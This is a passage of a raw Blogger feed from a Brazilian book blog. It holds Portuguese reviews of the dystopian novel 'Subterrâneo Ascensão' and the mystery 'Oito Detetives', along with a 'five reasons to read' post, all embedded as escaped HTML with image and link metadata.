Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3291051608135615138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3291051608135615138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-sem-coracao-virgem-e-o-ceo-viuvo.html","title":"Resenha - Sem Coração A Virgem e o CEO Viúvo"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJqfig4BwLKfFo_kO-IcsFI9evGqab87rgZwCwBh3Q2YzD23-7aj8eoSZPKux6EhvDV2zoTc9Zs5GBVqkMbu9o1vTRmJZXnuKD_rhWHIYUureJD_MIfC9VcYLQ5SqcbAKip06GPO12Fs\/s72-w640-h480-c\/DSCN3034.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3589978354963644074"},"published":{"$t":"2021-08-13T08:08:00.000-03:00"},"updated":{"$t":"2021-08-13T08:08:34.322-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Subterrâneo Ascensão "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EImagina viver em um mundo onde tudo é controlado, onde a morte está a alguns metros de você e onde tudo que você conhece pode e será posto à prova a cada segundo? Em Subterrâneo Ascensão, essa é a realidade de Carolina, uma jovem que se descobre presa em meio a um sistema injusto e totalmente controlador...  Vem descobrir mais dessa obra!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimbX2S9TrCv2v51niXmnDHAEE7HIeuTYNixxLn0xM0SB0IEeYundQH8qeJSnZqQ9exM59dIJ72qrT0efjkklqFArOPQi489gWzumTiGm4ng8WWR4PeCjhXoOfy1A9hi_GGCWpX8dpY4as\/w640-h480\/234296232_4107507562681697_323200702423864326_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EQuando a Terra se torna inabitável após anos de desgaste, a humanidade toda se vê obrigada a procurar um novo local para viver, sem muitas alternativas, é então que todos são levados a viver no subterrâneo e uma nova forma de organização e poder são criadas. Ali todos tem sua vida quase que pré-determinada, contudo quando por algum motivo alguém que está ali não segue o que é esperado o destino se mostra extremamente cruel e injusto...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Vários momentos da vida oferecem a oportunidade de se escolher entre o fácil e o certo, aquele era um deles. Por mais tentador que fosse escolher o fácil, ele iria por outro caminho.”  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECarolina é uma jovem que desde sempre soube o que quer, adolescente, ela ainda tem algumas dúvidas e se mostra uma líder clara, com algumas dúvidas sobre o sistema, então acaba por tentar sempre descobrir mais sobre essa nova realidade... mas quando sua mãe é levada para a plataforma onde não retorna suas certezas sobre as injustiças e sobre o governo se fortalecem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“O destino às vezes, era cruel e injusto, mas era algo que não se podia controlar, então o melhor era aceitá-lo e adaptar-se a ele.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETendo que cuidar de seu irmãozinho Douglas que passa a ter somente ela para contar, ela acaba ficando ainda mais determinada a fazer algo para mudar essa realidade tão difícil e cruel. Disposta a arriscar tudo e ir até onde for necessário, ela vai descobrir que nem tudo é como parece e que até mesmo quem está próximo a ela pode tomar escolhas inimagináveis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Se alguém não buscar pela mudança, por melhorar o mundo, se todos fizermos sempre as mesmas coisas, sem questionar, o mundo não evoluí.” \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVivendo em um mundo repleto de desafios onde um governo ditatorial está no poder e onde toda a sua vida está determinada desde sempre através de questões genéticas, Carolina irá lutar ao lado de algumas pessoas para mudar o sistema, mas principalmente para sobreviver enquanto tenta fazer, afinal quando não se consegue enxergar nada é onde o perigo se mostra ainda maior! \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“É isso que eu quero, um mundo onde todos tenham chances, em que as informações sejam transparentes e que não haja castigos e punições sem motivos verdadeiros.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVocê estaria disposto a arriscar a sua vida para melhorar a vida de todos? Carolina está, mas irá descobrir que isso pode ser mais difícil do que se imagina!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões - ] \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003ESubterrâneo Ascensão é uma obra intensa. Trazendo um ritmo cujo crescimento se mostra gradual na medida certa sem se tornar cansativo, pois a autora Anne C Beker cria um enredo repleto de temáticas atuais, reflexões profundas e muita emoção. Misturando um pouco de cada elemento essencial para um bom livro, o leitor é levado a mergulhar em um looping de sentimentos fazendo o leitor ir para a próxima página como se quase fosse uma questão de vida ou morte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EMuito bem construído, a autora já mostra nesse primeiro volume que não está para brincadeira e que o leitor pode esperar um pouco de tudo e irá amar cada segundo. Real, mas sem perder sua essência de ficção, esse livro é uma experiência completa e muito apaixonante onde cada página é um incentivo para ir além.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV9zf3iM_3bBeE8WPrSNISRCuR-0KKPZF6YPDSuYelCyA1dFFwSO_eAI6ZcbhF5_lBIl5J7Mp5-CZQi4Rh_6i_0Ufvr7n3dduI28GiICoQo5CcdCe92Wh5u7M3nEWKO32EXP1I_sO07b8\/w640-h480\/234892332_4107507672681686_8553753085535794022_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003ECarolina é uma protagonista que definitivamente surpreende.\u003C\/span\u003E Apesar de ser apenas uma jovem com todas as dúvidas e dilemas naturais do ser humano - ainda mais em tão tênue idade - ela apresenta uma força extremamente inspiradora se mostrando alguém muito madura e independente. Extremamente determinada ela vai atrás de descobrir o que realmente quer pra sua vida e encara os mais diversos desafios que são postos em seu caminho de uma forma que nos leva a refletir sobre nossas atitudes no nosso dia a dia. Essa protagonista é daquelas que ensina ao leitor muito e o transforma sem que se note. Muito bem elaborada, Carolina é um exemplo e uma personagem que o leitor deseja poder conhecer pessoalmente permanecendo conosco mesmo após o término da obra.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan\u003ENarrado em terceira pessoa Anne C Beker cria um \u0026nbsp;enredo \u0026nbsp;que te permite ter uma visão ampla sobre tudo e conhecer um pouco mais de cada um daqueles que dão vida as páginas completando uma história de tirar o fôlego. Aqui cada personagem tem um quê de protagonismo nao havendo nenhum que gere dúvidas do porque de estar incluído ali. Ao nos depararmos com diversas opiniões e personalidades acabamos por aprender muito e refletimos ainda mais.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Não quero que as pessoas sejam coagidas a fazer coisas que não querem por medo. O mundo precisa ser mais justo.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDisponível tanto no formato físico quanto digital, essa obra se mostra bem elaborada com uma revisão muito bem feita e uma capa que demonstra exatamente a aura do enredo. Simples, mas sem deixar nada a desejar e com os detalhes na medida certa, somos levados por uma leitura que fluí onde sequer se nota o tempo passar e não é cansativa na hora de realizar a leitura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ESubterrâneo Ascensão\u003C\/i\u003E\u003C\/b\u003E de \u003Cspan\u003EAnne C Beker é mais do que simplesmente uma obra para passatempo; apesar de apresentar uma leitura rápida ela é daquelas que atinge seus objetivos ao misturar ficção e realidade sem ficar forçado. Com sua escrita fluída e sua abordagem sobre temas difíceis, mas necessários, esse livro se mostra extremamente real e repleta de pontos atuais que levam o leitor a refletir sobre si e também sobre o que está ocorrendo.\u003Cbr \/\u003E\u003Cbr \/\u003ESendo o primeiro volume de uma série, esse livro cumpre com sua missão ao assegurar diversão, imersão fazendo com que o leitor crie o desejo de ler mais um pouco e conhecer ainda mais esse universo criado pela autora.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESubterrâneo Ascensão foi mais do que uma surpresa agradável com seu enredo cativante. Leiam!!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"200\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjP1fOyeP8M7ZIhj0UT-UiBZk5K8bumZDDnfYXy3tRRv_5Fs3umN5oKj4JzqCwdZ1VhxgG5z1m17C9L787RFo3WQE_xkI7dNWq4wOeknnZBQlhY4Ze2Q_oMi6lih6PKf2YasycO103xms\/s0\/SUBTERRANEO_ASCENAO_162361465911733195SK-V11623614661B.jpg\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003ESubterrâneo Ascensão\u003Cdiv\u003E\u003Cb\u003EAutora:\u0026nbsp;\u003C\/b\u003EAnne C. Beker (Parceira)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E320\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/subterraneo-ascensao-11733195ed11925476.html\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2Xk2SiE\"\u003EAmazon\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EComo você viveria em um mundo que o que você é e o que você faz é geneticamente determinado? Aceitaria? Rebelaria-se? Questionaria? e se até mesmo sua genética fosse parcialmente desconhecida ou manipulada? Essas são as dúvidas de Carolina, uma adolescente que vive com sua mãe e irmão em um mundo subterrâneo após a Terra se tornar inóspita. Ela não é alguém que aceita regras e um não como resposta. Acompanhe a trajetória dela em um mundo movido por interesse e poder.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3589978354963644074\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-subterraneo-ascensao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3589978354963644074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3589978354963644074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-subterraneo-ascensao.html","title":"Resenha: Subterrâneo Ascensão "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimbX2S9TrCv2v51niXmnDHAEE7HIeuTYNixxLn0xM0SB0IEeYundQH8qeJSnZqQ9exM59dIJ72qrT0efjkklqFArOPQi489gWzumTiGm4ng8WWR4PeCjhXoOfy1A9hi_GGCWpX8dpY4as\/s72-w640-h480-c\/234296232_4107507562681697_323200702423864326_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2807759151975612799"},"published":{"$t":"2021-08-09T09:44:00.003-03:00"},"updated":{"$t":"2021-08-09T09:44:47.329-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 motivos para ler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"}],"title":{"type":"text","$t":"5 Motivos Para Ler - Subterrâneo Ascensão "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EAquelas histórias que são boas merecem ser compartilhadas e divulgadas... então hoje eu trouxe para você 5 Motivos para que você também escolha ser envolvido em Subterrâneo Ascensão.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVV9W6Medf-8MCdkTQ_PqdPMrIB_LjvzWlCz-Hj8pRBPfgJTfQhIhvMZdOshfOmmUYAHKUAMG2Zu-DEI8Ypd8PXIG4JqAqRt3ias5-C1tU4yJvsj2tp0VvofL3NTi5RxfJRC0HeGRCbkY\/w640-h640\/5+MOTIVOS+-+Modelo+2+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E1. Enredo Fascinante\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEsse livro tem uma história que é mais do que simplesmente palavras jogadas no papel, ela é aquela mistura de ficção científica com problemáticas do nosso cotidiano que nos faz entender e refletir mais sobre nós mesmos e sobre o ser humano. Abordando temas difíceis, mas extremamente necessário, Ascensão é uma obra extremamente real e atual mesmo em um universo completamente novo e diferente. Moldado com maestria, nos vemos ávidos por cada página e ansiosos querendo mais ao terminar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. Protagonista Independente\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUma das coisas que eu mais gostei, fora o enredo, foi a protagonista Carolina. Apesar de ser uma jovem com todas as dúvidas e questionamentos que um adolescente tem, ela se mostrou extremamente madura e independente. Ela não tem medo de ir atrás de descobrir o que realmente quer pra sua vida e nem de encarar os mais diversos desafios que são postos em seu caminho. Totalmente independente ela busca encontrar exatamente o que deseja e não se contenta com pouco ou com o que os outros veem como o normal. Sua força e determinação são inspiradoras se mostrando aquele personagem que tem muito a ensinar ao leitor. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. Temas atuais\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOutro ponto positivo da obra é que ele se mostra extremamente atual mesmo tendo por base uma ficção totalmente diferente do nosso “normal”. A questão política, de uma sociedade que tenta determinar o que cada um pode fazer e tudo é algo que se encaixa totalmente com os dias atuais. Apesar de não haver determinação genética para o que se tem que fazer, a sociedade insiste em querer criar padrões, taxar a todos e definir o que se pode ou não fazer. É muito legal ver como mesmo em diferentes universos algumas coisas não mudam.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E4. Reflexões profundas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDe uma forma indireta a autora leva o leitor a fazer muitas reflexões, o tempo todo e através de pequenos detalhes que muitas vezes nem notamos em um primeiro olhar. Eu refleti muito não somente dentro do enredo e sobre os personagens, mas também sobre minha própria vida e em como eu estou a vivendo e o que eu estou fazendo... a protagonista me levou a ver que em situações mil vezes mais simples eu fico inerte enquanto ela em coisas muito mais difíceis não se contentava. Foi um verdadeiro aprendizado de vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E5. Série de livros \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESer uma série pode não ser atrativo para alguns, mas para mim se mostrou um ponto mais que positivo porque permitiu que a autora construísse a obra de forma gradual, deixando em aberto pontos que realmente fazem sentido estarem, além de deixar ávidos os leitores por mais. Com uma escrita fluente, essa obra se mostrou uma leitura rápida, gostosa e totalmente fascinante... ideal para aquele momento que você está precisando mergulhar em algo completamente diferente e novo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2807759151975612799\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/5-motivos-para-ler-subterraneo-ascensao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2807759151975612799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2807759151975612799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/5-motivos-para-ler-subterraneo-ascensao.html","title":"5 Motivos Para Ler - Subterrâneo Ascensão "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVV9W6Medf-8MCdkTQ_PqdPMrIB_LjvzWlCz-Hj8pRBPfgJTfQhIhvMZdOshfOmmUYAHKUAMG2Zu-DEI8Ypd8PXIG4JqAqRt3ias5-C1tU4yJvsj2tp0VvofL3NTi5RxfJRC0HeGRCbkY\/s72-w640-h640-c\/5+MOTIVOS+-+Modelo+2+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5254552225794409632"},"published":{"$t":"2021-07-30T08:33:00.001-03:00"},"updated":{"$t":"2021-07-30T08:33:07.844-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Oito Detetives "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5VeXhhfslavMYi5b3-rvQ4jKXqvMc4S8bMalOcC0f9ItjxebbpAdg_ilYjzWGsvgfJPqNxYm7mwP8rqX61WEGtVYqjhd8lUwb_WFBZIQpO0Cji3-PccKtbgjKC2_w0x60gkr8cI0xsA\/w640-h480\/65645442343.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EOito detetives\u003C\/b\u003E de Alex Pavesi é uma daquelas obras que você acredita que sabe do que se trata e mesmo assim é surpreendido. Com uma diagramação e capa que chamam atenção, essa é mais uma aposta de sucesso da editora Faro Editoral. Vem comigo conhecer mais sobre a obra.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Esta é a questão sobre mentiras... Depois que a pessoa começa, não consegue parar. Ela tem que seguir até onde a mentira irá levá-la.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGrant Mccalister é um matemático que há 30 anos resolveu se aventurar no mundo da escrita lançando o seu livro: \u003Ci\u003E“Os Assassinatos Brancos”\u003C\/i\u003E com uma triagem de pouco menos de 100 exemplares. Seu objetivo ao criar essa obra era demonstrar que toda história de investigação seguia um padrão que tornava simples a sua escrita. Em sua opinião, assim como a matemática, esse gênero possuía uma equação simples e direta composta por no mínimo uma vítima, dois ou mais suspeitos, e um ou mais matadores. Sua carreira, no entanto, não durou muito, após escrever os sete contos que compõe esse livro, por isso, Grant decide largar tudo e ir morar em uma ilha no meio do Mediterrâneo longe de todos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"A arte, então, está no engodo: em escolher a solução que, de certa forma, pareça a mais inadequada para a história, mas de outras formas se encaixa perfeitamente.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPassado mais de vinte anos, seu livro acaba por ser encontrado por uma editora que resolve relançar. No entanto, para isso, a editora Júlia Hart precisa reeditar essa história que quanto mais lê mais passa a notar inconsistências. Encarregada e curiosa sobre os pontos que observou, ela parte em uma viagem para se encontrar com Grant, entrevista-lo e descobrir mais sobre esse pontos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“As possibilidades são apresentadas ao leitor desde o início. O final apenas recua e aponta para uma delas.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECom alguns pontos em comum com crimes reais, Júlia passa a questionar Grant com suas dúvidas e falhas que identificou na historia e assim esclarecendo alguns pontos e se fechando em outros, então o autor passa a explicar o porquê de ter criado suas obras assim. \u003Cbr \/\u003E\u003Cbr \/\u003EContudo, conforme a obra vai apresentando os contos intercalados e as entrevistas de ambos, o leitor se vê questionando vários pontos da obra. Determinada a descobrir o que realmente está acontecendo e qual a verdade por trás da motivação e inspiração Mccalister, Hart se embrenha bem fundo nesse enredo. Mas será que ela está certa em seus questionamentos ou será apenas uma coincidência onde vida, literatura e arte se misturam?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Aqui é meu dever, como autor dessa história, assegurar ao leitor que agora ele tenha sido apresentado a provas suficientes para resolver esse mistério por si próprio. Os mais ambiciosos de meus leitores podem querer fazer uma pausa por um momento e tentar fazer isso.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEm Oito Detetives o leitor é levado a aprender mais sobre o que compõe uma boa obra de investigação, seus pontos essenciais e principalmente a duvidar de tudo e procurar nos menores detalhes. Resta saber se a resposta é realmente aquela que se procura...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Porque teorias nunca são fatos. E cada uma deve ser confirmada por várias provas.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas impressoes -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOito detetives é uma daquelas obras de mistério que te deixa intrigado, instigado e absolutamente viciado. Com várias reviravoltas e muitas dúvidas para o leitor, cada página lida e apresenta algo que pode mudar por completo o rumo da história e os palpites sobre ela. \u003Cbr \/\u003E\u003Cbr \/\u003EObviamente que para aqueles que são amantes do gênero e já estão acostumados com essa trama de suspense pode não ser algo que vai explodir mentes e surpreender, mas nem de longe também é uma história a ser menosprezada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMesclando diversas histórias, Alex Pavesi consegue entregar em sua obra de estreia uma trama que te induz a descobrir mais sobre esse universo e como basta as vezes um detalhe para mudar toda uma trama.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcVhH1vdFd4u3rDkRmWq3JxkvPKRtZqP1NHZ0CJUDjyMtQxkfxzSAgONaMPbRQlo0aCaio9qesCV9dQBF7AtujfcdFN_S5yTt8qtdSh8JF7MxCtt4tlcyDsjIpAqdqIaILSZd8XSBm76s\/w640-h480\/65765423432.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EJúlia Hart é uma protagonista que logo ganha destaque. Com sua atenção aos detalhes e anseio em descobrir mais sobre o que Grant pode estar escondendo ela não hesita em buscar por mais do que uma simples editora costumaria fazer. Levantando hipóteses que nós leitores também pensamos ela nos leva a embarcar nesse mistério repleto de pontas soltas que nos faz questionar e mudar de opinião sobre algo a cada página. \u003Cbr \/\u003E\u003Cbr \/\u003EMuito bem escrito, sentimos nela uma veracidade e uma conexão como se fosse realmente alguém do nosso dia a dia. Mais do que uma personagem ela é alguém que nos inspira a não nos contentar com aparências ou com o lógico, mas a ir além.\u003Cbr \/\u003E\u003Cbr \/\u003EGrant Mcalister, por outro lado, não deixa a desejar, mas mostra um outro tipo de 